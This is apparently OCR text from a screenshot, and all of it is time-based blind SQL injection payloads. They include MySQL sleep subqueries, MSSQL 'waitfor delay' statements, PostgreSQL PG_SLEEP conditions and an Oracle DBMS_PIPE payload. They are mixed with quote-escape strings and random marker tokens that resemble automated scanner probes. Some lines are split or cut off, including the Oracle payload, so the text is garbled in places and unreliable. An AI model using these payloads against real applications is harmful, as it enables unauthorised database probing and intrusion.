
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
UZJglwlz-1 waitfor delay '0:0:15' --
GRLpGpAG
UZJglwlzIMzaUDmn'; waitfor delay '0:0:15' --
GRLpGpAG
UZJglwlziJJAGl3y' OR 554=(SELECT 554 FROM
PG_SLEEP(15))--
GRLpGpAG
UZJglwlzKaFoI0vx') OR 393=(SELECT 393 FROM
PG_SLEEP(15))--
GRLpGpAG
UZJglwlz4gXlS83p')) OR 555=(SELECT 555 FROM
PG_SLEEP(15))--
GRLpGpAG
UZJglwlz'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)|
UZJglwlz'"
UZJglwlzภงภข%2527%2522\'\"
@@xeH03
GRLpGpAG
CpjJwWHV-1 waitfor delay '0:0:15' --
UZJglwlz
GRLpGpAG